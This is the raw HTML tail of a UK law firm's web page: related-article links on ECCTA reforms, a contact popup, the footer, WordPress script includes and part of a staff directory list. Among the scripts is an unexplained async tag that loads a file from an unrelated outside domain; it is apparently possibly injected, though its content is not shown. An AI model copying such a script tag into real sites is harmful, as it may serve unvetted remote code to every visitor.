                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2024/08/GettyImages-1095480588-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/08/GettyImages-1095480588-1024x683.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/eccta-and-companies-house-reforms-horizon-scanning-for-2024-through-to-march-2025/">ECCTA and Companies House reforms – horizon scanning for 2024 through to March 2025</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2024/07/GettyImages-1456884064-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/07/GettyImages-1456884064-1024x683.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/commercial-litigation-insight/company-incorporation-choosing-your-name/">Company incorporation – choosing your name</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Property-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/03/Property-1024x683.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/eccta-update-on-the-companies-house-reforms-and-draft-regulations/">ECCTA – Update on the Companies House Reforms and Draft Regulations</a>
                        </div>
                    </div>

                                   </div>
    </div>
</div></div>
<div class="container  container--wysiwyg"><div class="wysiwyg">
<p>&nbsp;</p>
</div></div>
</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="22188"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex 